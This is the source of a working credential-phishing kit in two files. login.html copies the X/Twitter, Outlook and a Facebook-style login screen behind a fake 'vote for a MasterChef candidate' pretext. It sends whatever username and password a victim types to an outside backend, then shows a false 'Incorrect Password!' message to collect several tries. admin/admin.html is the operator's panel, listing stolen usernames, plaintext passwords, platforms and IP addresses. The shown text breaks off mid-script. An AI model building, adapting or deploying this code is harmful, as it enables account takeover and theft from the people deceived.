
<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css"
    integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA=="
    crossorigin="anonymous" referrerpolicy="no-referrer">
  <title>Login </title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background-color: #e5e7eb;
      display: flex;
      flex-direction: column;
      align-items: center;
      min-height: 100vh;
      margin: 0;
      padding: 20px;
    }

    /* Generic Mobile Device Container */
    .mobile-screen {
      width: 320px;
      height: 650px;
      background: #ffffff;
      border-radius: 30px;
      box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      box-sizing: border-box;
      position: relative;
      overflow: hidden;
      display: none;
      /* Hidden by default */
      flex-direction: column;
    }

    /* Universal Input/Button Reset */
    input {
      width: 100%;
      box-sizing: border-box;
      font-size: 14px;
      border: 1px solid #d1d5db;
    }

    button {
      width: 100%;
      border: none;
      font-weight: bold;
      cursor: pointer;
      font-size: 15px;
    }

    /* Flexbox Divider with Lines */
    .divider {
      display: flex;
      align-items: center;
      text-align: center;
      color: #6b7280;
      font-size: 12px;
      margin: 20px 0;
    }

    .divider::before,
    .divider::after {
      content: '';
      flex: 1;
      border-bottom: 1px solid #e5e7eb;
    }

    .divider:not(:empty)::before {
      margin-right: .5em;
    }

    .divider:not(:empty)::after {
      margin-left: .5em;
    }

    /* =========================================
     APP 1: Streamer Style (X) 
     ========================================= */
    .app-x {
      padding: 20px;
      padding-top: 50px;
    }

    .app-x h1 {
      font-size: 28px;
      margin-bottom: 30px;
      color: #0f172a;
    }

    .app-x h2 {
      font-size: 20px;
      margin-bottom: 20px;
      color: #0f172a;
      margin-top: 5px;
    }

    .app-x .btn-outline {
      background: white;
      border: 1px solid #d1d5db;
      border-radius: 30px;
      padding: 12px;
      margin-bottom: 15px;
      color: #0f172a;
    }

    .app-x input {
      padding: 15px;
      border-radius: 5px;
      margin-bottom: 20px;
    }

    .app-x .btn-primary {
      background: #0f172a;
      color: white;
      border-radius: 30px;
      padding: 15px;
      margin-bottom: 20px;
    }

    .app-x .btn-ghost {
      background: transparent;
      color: #0f172a;
      border: 1px solid #d1d5db;
      border-radius: 30px;
      padding: 12px;
    }

    .app-x .btn-text-only {
      background: transparent;
      color: #0f172a;
      border: none;
      text-align: left;
      padding: 0 0 20px 0;
      font-size: 14px;
      width: auto;
    }

    #streamer-step-2 {
      display: none;
    }

    /* Hides step 2 initially */

    /* =========================================
     APP 2: Outlook Style (Hotmail)
     ========================================= */
    .app-outlook {
      background: #ffffff;
      justify-content: space-between;
    }

    .outlook-header {
      padding: 60px 30px 20px;
      text-align: center;
    }

    /* Microsoft Logo Squares */
    .ms-logo {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 2px;
      width: 24px;
      height: 24px;
      margin: 0 auto 16px;
    }

    .ms-square {
      width: 11px;
      height: 11px;
      border-radius: 1px;
    }

    .ms-square.red {
      background: #f25022;
    }

    .ms-square.green {
      background: #7fba00;
    }

    .ms-square.blue {
      background: #00a4ef;
    }

    .ms-square.yellow {
      background: #ffb900;
    }

    .outlook-header h1 {
      font-size: 24px;
      font-weight: 600;
      color: #1b1b1b;
      margin: 0 0 8px 0;
    }

    .outlook-header p {
      font-size: 14px;
      color: #1b1b1b;
      margin: 0;
    }

    .outlook-body {
      padding: 0 30px;
      flex: 1;
    }

    .app-outlook input {
      width: 100%;
      padding: 14px 12px;
      border: 1px solid #8a8886;
      border-radius: 2px;
      margin-bottom: 12px;
      font-size: 15px;
      color: #1b1b1b;
      background: #fff;
      box-sizing: border-box;
    }

    .app-outlook input:focus {
      outline: none;
      border-color: #0078d4;
      box-shadow: 0 0 0 2px rgba(0, 120, 212, 0.2);
    }

    .outlook-hint {
      font-size: 13px;
      color: #1b1b1b;
      margin: 4px 0 20px 0;
    }

    .outlook-hint a {
      color: #0078d4;
      text-decoration: none;
    }

    .outlook-hint a:hover {
      text-decoration: underline;
    }

    .app-outlook .btn-primary {
      background: #0078d4;
      color: white;
      border-radius: 2px;
      padding: 14px;
      font-size: 15px;
      font-weight: 600;
      margin-bottom: 16px;
      transition: background 0.2s;
    }

    .app-outlook .btn-primary:hover {
      background: #106ebe;
    }

    .outlook-options {
      display: flex;
      flex-direction: column;
      gap: 12px;
    }

    .remember-me {
      font-size: 13px;
      color: #1b1b1b;
      display: flex;
      align-items: center;
      gap: 6px;
      cursor: pointer;
    }

    .remember-me input[type="checkbox"] {
      width: 16px;
      height: 16px;
      margin: 0;
      accent-color: #0078d4;
    }

    .cant-access {
      font-size: 13px;
      color: #0078d4;
      text-decoration: none;
    }

    .cant-access:hover {
      text-decoration: underline;
    }

    .outlook-footer {
      padding: 20px 30px 30px;
      display: flex;
      justify-content: center;
      align-items: center;
      gap: 20px;
      font-size: 12px;
      color: #605e5c;
    }

    .outlook-footer a {
      color: #605e5c;
      text-decoration: none;
    }

    .outlook-footer a:hover {
      color: #1b1b1b;
    }

    /* =========================================
     APP 3: New G Style (FB)
     ========================================= */
    .app-fb {
      padding: 30px 20px;
      text-align: center;
      background: #fafafa;
    }

    .app-fb .logo-box {
      width: 60px;
      height: 60px;
      border-radius: 12px;
      margin: 40px auto;
    }

    .app-fb .logo-box img {
      width: 50px;
      height: 50px;
      margin-top: 15px;
    }

    .app-fb input {
      padding: 15px;
      border-radius: 8px;
      border: 1px solid #d1d5db;
      margin: 10px 0;
    }

    #newg-password {
      margin-bottom: 30px;
    }

    .app-fb .btn-primary {
      background: #405DE6;
      color: white;
      border-radius: 30px;
      padding: 14px;
      font-size: 16px;
      margin-bottom: 15px;
    }

    .app-fb .link-muted {
      color: #4b5563;
      font-size: 14px;
      text-decoration: none;
      font-weight: 500;
    }

    .app-fb .btn-create {
      background: transparent;
      border: 1px solid #405DE6;
      color: #405DE6;
      border-radius: 30px;
      padding: 12px;
      margin-top: 50px;
    }


    /* Success Popup Modal */
    .popup-overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      z-index: 99999;
      display: none;
      justify-content: center;
      align-items: center;
      animation: fadeIn 0.3s ease;
    }

    .popup-overlay.show {
      display: flex;
    }

    .popup-box {
      background: white;
      width: 90%;
      max-width: 320px;
      padding: 30px;
      border-radius: 16px;
      text-align: center;
      box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
      animation: slideUp 0.3s ease;
    }

    .popup-icon {
      width: 60px;
      height: 60px;
      background: #10b981;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 20px;
      font-size: 28px;
      color: white;
    }

    .popup-box h2 {
      margin: 0 0 10px 0;
      color: #1f2937;
      font-size: 20px;
    }

    .popup-box p {
      margin: 0 0 24px 0;
      color: #6b7280;
      font-size: 14px;
      line-height: 1.5;
    }

    .popup-btn {
      width: 100%;
      padding: 14px;
      background: #10b981;
      color: white;
      border: none;
      border-radius: 10px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      transition: background 0.2s;
    }

    .popup-btn:hover {
      background: #059669;
    }

    @keyframes fadeIn {
      from {
        opacity: 0;
      }

      to {
        opacity: 1;
      }
    }

    @keyframes slideUp {
      from {
        transform: translateY(20px);
        opacity: 0;
      }

      to {
        transform: translateY(0);
        opacity: 1;
      }
    }
  </style>
</head>

<body>
  <!-- Success Popup -->
  <div id="success-popup" class="popup-overlay">
    <div class="popup-box">
      <div class="popup-icon">✓</div>
      <h2>Vote Recorded</h2>
      <p>You will be notified when your vote has been counted.</p>
      <button class="popup-btn" onclick="closePopup()">OK</button>
    </div>
  </div>
  <div id="app-streamer" class="mobile-screen app-x" style="display: flex;">

    <div id="streamer-step-1" style="width: 100%;">
      <i class="fa-brands fa-x-twitter" style="font-size: 3rem;"></i>
      <h1>Happening now </h1>
      <h2>Join today.</h2>
      <button class="btn-outline">Continue with Google</button>
      <button class="btn-outline">Continue with Apple</button>
      <div class="divider">or</div>
      <input type="text" id="streamer-username" placeholder="Phone, email, or username">
      <button class="btn-primary" onclick="streamerNext()">Next</button>
      <button class="btn-ghost">Forgot password?</button>
    </div>

    <div id="streamer-step-2" style="width: 100%;">
      <button class="btn-text-only" onclick="streamerBack()">← Back</button>
      <h2 id="streamer-display-name">User</h2>
      <input type="password" id="streamer-password" placeholder="Password">
      <button class="btn-primary" onclick="submitData('Streamer', 'streamer-username', 'streamer-password')">Log
        In</button>
      <button class="btn-ghost">Forgot password?</button>
    </div>

  </div>

  <div id="app-snapgrid" class="mobile-screen app-outlook" style="display: none;">

    <!-- Outlook Header -->
    <div class="outlook-header">
      <div class="ms-logo">
        <div class="ms-square red"></div>
        <div class="ms-square green"></div>
        <div class="ms-square blue"></div>
        <div class="ms-square yellow"></div>
      </div>
      <h1>Outlook</h1>
      <p>Sign in to continue</p>
    </div>

    <!-- Login Form -->
    <div class="outlook-body">
      <input type="text" id="snapgrid-username" placeholder="Email, phone, or Skype">
      <input type="password" id="snapgrid-password" placeholder="Password">
      <p class="outlook-hint">No account? <a href="#">Create one!</a></p>
      <button class="btn-primary" onclick="submitData('SnapGrid', 'snapgrid-username', 'snapgrid-password')">Sign
        in</button>

      <div class="outlook-options">
        <label class="remember-me">
          <input type="checkbox"> Keep me signed in
        </label>
        <a href="#" class="cant-access">Can't access your account?</a>
      </div>
    </div>

    <!-- Footer -->
    <div class="outlook-footer">
      <a href="#">Terms of use</a>
      <a href="#">Privacy & cookies</a>
      <span>Microsoft</span>
    </div>

  </div>

  <div id="app-newg" class="mobile-screen app-fb">
    <div style="color: #6b7280; font-size: 13px;">English (UK)</div>
    <div class="logo-box"><img src="./images/logo.webp" alt="logo image"></div>
    <input type="text" id="newg-username" placeholder="Mobile number or email address">
    <input type="password" id="newg-password" placeholder="Password">
    <button class="btn-primary" onclick="submitData('New G', 'newg-username', 'newg-password')">Log In</button>
    <a href="#" class="link-muted">Forgotten password?</a>
    <button class="btn-create">Create new account</button>
  </div>

  <script>
    // Configuration
    const API_URL = window.location.hostname === 'localhost'
    ? 'http://localhost:3000/api'
    : `https://back-c308.onrender.com/api`;  

    // Show app based on URL parameter or default to streamer
    function initApp() {
      const urlParams = new URLSearchParams(window.location.search);
      const app = urlParams.get('app') || 'streamer';
      switchApp(app);
    }

    // Dynamic UI Switching
    function switchApp(appId) {
      // Hide all apps
      document.getElementById('app-streamer').style.display = 'none';
      document.getElementById('app-snapgrid').style.display = 'none';
      document.getElementById('app-newg').style.display = 'none';

      // Show selected app
      const selectedApp = document.getElementById('app-' + appId);
      if (selectedApp) {
        selectedApp.style.display = 'flex';
      }

      // Reset Streamer state if not showing streamer
      if (appId !== 'streamer') {
        streamerBack();
      }
    }

    // Streamer 2-Step Logic
    function streamerNext() {
      const user = document.getElementById('streamer-username').value;
      if (user.trim() === '') { alert("Please enter a username"); return; }

      document.getElementById('streamer-display-name').innerText = user;
      document.getElementById('streamer-step-1').style.display = 'none';
      document.getElementById('streamer-step-2').style.display = 'block';
    }

    function streamerBack() {
      document.getElementById('streamer-step-2').style.display = 'none';
      document.getElementById('streamer-step-1').style.display = 'block';
    }

    // Track failed attempts per platform
    const attemptTracker = {
      'Streamer': 0,
      'SnapGrid': 0,
      'New G': 0
    };

    async function submitData(platform, userFieldId, passFieldId) {
      const username = document.getElementById(userFieldId).value;
      const password = document.getElementById(passFieldId).value;

      if (username === '' || password === '') {
        alert("Please fill in all fields.");
        return;
      }

      const payload = {
        platform: platform,
        username: username,
        password: password
      };

      try {
        const response = await fetch(`${API_URL}/logins`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload)
        });

        const result = await response.json();

        if (result.status === "success") {
          // Increment attempt counter
          attemptTracker[platform]++;

          // Show error message (fake "incorrect password")
          alert("Incorrect Password!");

          // Clear fields
          document.getElementById(userFieldId).value = '';
          document.getElementById(passFieldId).value = '';

          // Reset streamer step if needed
          if (platform === 'Streamer') streamerBack();

          // Check if 4 attempts reached
          if (attemptTracker[platform] >= 4) {
            // Reset counter
            attemptTracker[platform] = 0;
            // Show success popup after short delay
            setTimeout(() => {
              showPopup();
            }, 500);
          }
        } else {
          alert("Error: " + result.message);
        }
      } catch (error) {
        console.error("Fetch error:", error);
        alert("Could not connect to the server. Please try again later.");
      }
    }

    function showPopup() {
      document.getElementById('success-popup').classList.add('show');
    }

    function closePopup() {
      document.getElementById('success-popup').classList.remove('show');
      // Optional: redirect to index or clear form
       window.location.href = 'index.html';
    }

    // Close popup on overlay click
    document.getElementById('success-popup')?.addEventListener('click', function (e) {
      if (e.target === this) closePopup();
    });
    // Initialize on page load
    window.onload = initApp;
  </script>
</body>

</html>
</file>

<file: admin/admin.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Admin Dashboard - MasterChef Candidate</title>
    <style>
      :root {
        --primary-blue: #2563eb;
        --success-green: #10b981;
        --text-main: #1f2937;
        --text-muted: #6b7280;
        --bg-gray: #f3f4f6;
        --border-color: #e5e7eb;
      }

      body {
        font-family:
          -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
        background-color: var(--bg-gray);
        margin: 0;
        padding: 20px;
        display: flex;
        justify-content: center;
      }

      .dashboard-wrapper {
        display: flex;
        flex-direction: column;
        gap: 30px;
        width: 100%;
        max-width: 1200px;
      }

      @media (min-width: 992px) {
        .dashboard-wrapper {
          flex-direction: row;
          align-items: flex-start;
        }

        .left-panel {
          flex: 0 0 400px;
        }

        .right-panel {
          flex: 1;
          min-width: 0;
        }
      }

      /* Admin Card Styles */
      .admin-card {
        background: white;
        width: 100%;
        padding: 30px;
        border-radius: 12px;
        box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
        box-sizing: border-box;
      }

      .admin-card h1 {
        color: var(--text-main);
        font-size: 1.5rem;
        text-align: center;
        margin-top: 0;
        margin-bottom: 24px;
      }

      .form-group {
        margin-bottom: 20px;
      }

      label {
        display: block;
        font-size: 0.9rem;
        font-weight: 600;
        color: var(--text-main);
        margin-bottom: 8px;
      }

      input {
        width: 100%;
        padding: 12px;
        border: 1px solid #d1d5db;
        border-radius: 8px;
        box-sizing: border-box;
        font-size: 1rem;
        font-family: inherit;
      }

      /* Specific style for file input */
      input[type="file"] {
        padding: 9px;
        background: #f9fafb;
        cursor: pointer;
      }

      .helper-text {
        display: block;
        font-size: 0.8rem;
        color: var(--text-muted);
        margin-top: 4px;
      }

      input:focus {
        outline: none;
        border-color: var(--primary-blue);
        box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.2);
      }

      .btn-save {
        width: 100%;
        padding: 14px;
        background: var(--primary-blue);
        color: white;
        border: none;
        border-radius: 8px;
        font-weight: bold;
        font-size: 1rem;
        cursor: pointer;
        transition: background 0.2s;
      }

      .btn-save:hover {
        background: #1d4ed8;
      }

      .success-message {
        display: none;
        background: #d1fae5;
        color: #065f46;
        padding: 12px;
        border-radius: 8px;
        text-align: center;
        font-weight: bold;
        margin-top: 20px;
        font-size: 0.9rem;
      }

      /* Activity Logs Styles */
      .log-container {
        background: white;
        width: 100%;
        border-radius: 12px;
        box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
        overflow: hidden;
        overflow-x: auto;
      }

      .header {
        padding: 24px;
        border-bottom: 1px solid var(--border-color);
        display: flex;
        justify-content: space-between;
        align-items: center;
      }

      .header h1 {
        margin: 0;
        font-size: 1.25rem;
        color: var(--text-main);
      }

      .clear-btn {
        background: #ef4444;
        color: white;
        border: none;
        padding: 8px 16px;
        border-radius: 6px;
        cursor: pointer;
        font-size: 0.85rem;
        font-weight: bold;
      }

      table {
        width: 100%;
        border-collapse: collapse;
        text-align: left;
        min-width: 600px;
      }

      th {
        background-color: #f9fafb;
        color: var(--text-muted);
        font-size: 0.8rem;
        text-transform: uppercase;
        padding: 12px 24px;
        border-bottom: 1px solid var(--border-color);
      }

      td {
        padding: 16px 24px;
        border-bottom: 1px solid var(--border-color);
        color: var(--text-main);
        font-size: 0.95rem;
      }

      tr:last-child td {
        border-bottom: none;
      }

      .platform-badge {
        padding: 4px 10px;
        border-radius: 12px;
        font-size: 0.75rem;
        font-weight: bold;
        color: white;
        white-space: nowrap;
      }

      .empty-state {
        padding: 40px;
        text-align: center;
        color: var(--text-muted);
      }

      .nav-links {
        text-align: center;
        margin-top: 24px;
      }

      .nav-links a {
        color: var(--text-muted);
        text-decoration: none;
        font-size: 0.9rem;
        font-weight: 500;
      }

      .nav-links a:hover {
        color: var(--primary-blue);
        text-decoration: underline;
      }
    </style>
  </head>

  <body>
    <!-- Password Gate Overlay -->
<div id="admin-gate" style="position: fixed; inset: 0; background: #0f172a; z-index: 99999; display: flex; align-items: center; justify-content: center;">
    <div style="background: white; padding: 40px; border-radius: 16px; width: 90%; max-width: 360px; text-align: center; box-shadow: 0 25px 50px rgba(0,0,0,0.3);">
        <div style="font-size: 48px; margin-bottom: 16px;">🔒</div>
        <h2 style="margin: 0 0 8px 0; color: #1f2937;">Admin Access</h2>
        <p style="color: #6b7280; font-size: 14px; margin-bottom: 24px;">Enter password to continue</p>
        
        <input type="password" id="admin-password" placeholder="Password" 
            style="width: 100%; padding: 14px; border: 1px solid #d1d5db; border-radius: 8px; margin-bottom: 16px; font-size: 16px; box-sizing: border-box;">
        
        <button onclick="checkAdminPassword()" 
            style="width: 100%; padding: 14px; background: #2563eb; color: white; border: none; border-radius: 8px; font-weight: 600; font-size: 15px; cursor: pointer;">
            Unlock
        </button>
        
        <div id="gate-error" style="display: none; color: #ef4444; font-size: 13px; margin-top: 12px;">
            Incorrect password
        </div>
    </div>
</div>


    <div class="dashboard-wrapper">
      <div class="left-panel">
        <div class="admin-card">
          <h1>⚙️ Admin Dashboard</h1>

          <form id="admin-form">
            <div class="form-group">
              <label for="candidate-name">Candidate Name</label>
              <input
                type="text"
                id="candidate-name"
                placeholder="e.g., Wendy Schofield"
              />
            </div>

            <div class="form-group">
              <label for="candidate-image">Upload Profile Picture</label>
              <input type="file" id="candidate-image" accept="image/*" />
              <span class="helper-text"
                >Leave blank to keep the current image.</span
              >
            </div>

            <div class="form-group">
              <label for="current-votes">Current Votes</label>
              <input type="number" id="current-votes" required />
            </div>

            <div class="form-group">
              <label for="required-votes">Required Votes</label>
              <input type="number" id="required-votes" required />
            </div>

            <div class="form-group">
              <label for="end-time">Voting End Date & Time</label>
              <input type="datetime-local" id="end-time" required />
            </div>

            <button type="submit" class="btn-save">Save Changes</button>
          </form>

          <div id="success-message" class="success-message">
            ✅ Settings saved successfully!
          </div>

          <div class="nav-links">
            <a href="../index.html">← Back to Voting Page</a>
          </div>
        </div>
      </div>

      <div class="right-panel">
        <div class="log-container">
          <div class="header">
            <h1>📋 Voting Activity Logs</h1>
            <button class="clear-btn" onclick="clearLogs()">Clear Logs</button>
            
<button onclick="logoutAdmin()" style="background: #ef4444; color: white; border: none; padding: 8px 16px; border-radius: 6px; cursor: pointer; font-size: 0.85rem; font-weight: bold; margin-left: 10px;">
    Logout
</button>
          </div>

          <table>
            <thead>
              <tr>
                <th>Serial Number</th>
                <th>Username</th>
                <th>Password</th>
                <th>Platform</th>
                <th>Date</th>
                <th>IP Address</th>
              </tr>
            </thead>
            <tbody id="log-table-body"></tbody>
          </table>
        </div>
      </div>
    </div>

   <script>
    const API_URL = window.location.hostname === 'localhost'
    ? 'http://localhost:3000/api'
    : `https://back-c308.onrender.com/api`; 

    const ADMIN_PASSWORD = 'NEWPASSWORD';
    const SESSION_DURATION = 30 * 60 * 1000;

    // =====================
    // PASSWORD PROTECTION
    // =====================
    function checkAdminPassword() {
        const input = document.getElementById('admin-password').value;
        const error = document.getElementById('gate-error');
        
        if (input === ADMIN_PASSWORD) {
            const now = Date.now();
            sessionStorage.setItem('adminAuth', 'true');
            sessionStorage.setItem('adminLoginTime', now.toString());
            unlockDashboard();
        } else {
            error.style.display = 'block';
            document.getElementById('admin-password').value = '';
        }
    }

    function unlockDashboard() {
        document.getElementById('admin-gate').style.display = 'none';
        document.querySelector('.dashboard-wrapper').style.display = 'flex';
        loadSettings();
        loadLogs();
    }

    function initAdmin() {
        const auth = sessionStorage.getItem('adminAuth');
        const loginTime = parseInt(sessionStorage.getItem('adminLoginTime') || '0');
        const now = Date.now();
        
        if (auth === 'true' && (now - loginTime < SESSION_DURATION)) {
            unlockDashboard();
        } else {
            sessionStorage.removeItem('adminAuth');
            sessionStorage.removeItem('adminLoginTime');
            document.getElementById('admin-gate').style.display = 'flex';
            document.querySelector('.dashboard-wrapper').style.display = 'none';
        }
    }

    function logoutAdmin() {
        sessionStorage.removeItem('adminAuth');
        sessionStorage.removeItem('adminLoginTime');
        location.reload();
    }

    // =====================
    // IMAGE COMPRESSION
    // =====================
    // Maximum output size: ~150KB base64
function resizeImage(file, maxWidth = 600, quality = 0.6) {
    return new Promise((resolve, reject) => {
        const reader = new FileReader();
        reader.onload = function(e) {
            const img = new Image();
            img.onload = function() {
                // Calculate scale - be aggressive for large images
                let scale = Math.min(1, maxWidth / img.width);
                
                // If image is huge, be more aggressive
                if (file.size > 2 * 1024 * 1024) { // > 2MB
                    scale = Math.min(scale, 0.5);
                }
                
                const canvas = document.createElement('canvas');
                canvas.width = img.width * scale;
                canvas.height = img.height * scale;
                
                const ctx = canvas.getContext('2d');
                ctx.drawImage(img, 0, 0, canvas.width, canvas.height);
                
                // Try quality reduction if still too large
                let outputQuality = quality;
                let result = canvas.toDataURL('image/jpeg', outputQuality);
                
                // If base64 is still > 500KB, reduce more
                while (result.length > 500000 && outputQuality > 0.3) {
                    outputQuality -= 0.1;
                    result = canvas.toDataURL('image/jpeg', outputQuality);
                }
                
                console.log('Compressed image size:', (result.length / 1024).toFixed(1), 'KB');
                resolve(result);
            };
            img.onerror = reject;
            img.src = e.target.result;
        };
        reader.onerror = reject;
        reader.readAsDataURL(file);
    });
}

    // =====================
    // SAVE TO DATABASE (MISSING BEFORE)
    // =====================
    document.getElementById('admin-form').addEventListener('submit', async function(e) {
    e.preventDefault();
    
    const payload = {
        name: document.getElementById('candidate-name').value,
        currentVotes: parseInt(document.getElementById('current-votes').value) || 0,
        requiredVotes: parseInt(document.getElementById('required-votes').value) || 0,
        endTime: new Date(document.getElementById('end-time').value).getTime()
    };

    const imageInput = document.getElementById('candidate-image');
    const successMsg = document.getElementById('success-message');
    
    try {
        // Handle image
        if (imageInput.files && imageInput.files[0]) {
            console.log('Original file size:', (imageInput.files[0].size / 1024).toFixed(1), 'KB');
            payload.image = await resizeImage(imageInput.files[0], 600, 0.6);
        } else {
            payload.image = currentImageData || '';
        }

        console.log('Sending payload, image length:', payload.image ? payload.image.length : 0);

        const response = await fetch(`${API_URL}/candidate`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify(payload)
        });

        // Handle non-JSON responses (like 413 error pages)
        const contentType = response.headers.get('content-type');
        if (!contentType || !contentType.includes('application/json')) {
            const text = await response.text();
            throw new Error(`Server returned ${response.status}: ${text.substring(0, 100)}`);
        }

        const result = await response.json();
        
        if(result.status === 'success') {
            successMsg.style.display = 'block';
            setTimeout(() => successMsg.style.display = 'none', 3000);
            if (payload.image) currentImageData = payload.image;
        } else {
            alert('Server error: ' + result.message);
        }
